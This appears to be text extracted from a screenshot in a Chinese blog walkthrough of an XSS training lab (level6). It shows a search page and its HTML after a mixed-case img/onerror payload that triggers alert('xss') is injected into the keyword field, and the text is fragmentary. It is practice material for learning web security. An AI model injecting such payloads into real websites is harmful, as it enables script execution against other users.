 html 1349 × 396.217
欢迎来到level6
没有找到和"><img S
('xss')>相关的结果.
完成的不错！
确定 取消
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
正在传输来自 118.89.167.246 的数据...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+ 搜索 HTML
<h2 align="center">没有找到和"><img Src=ss Onerror=alert('xss')>相关的结果.</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value="">
<img src="ss" onerror="alert('xss')"> ev
">
<input name="submit" value="搜索" type="submit">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:35</h3>
</body>
http://blog.csdn.net/cherrie007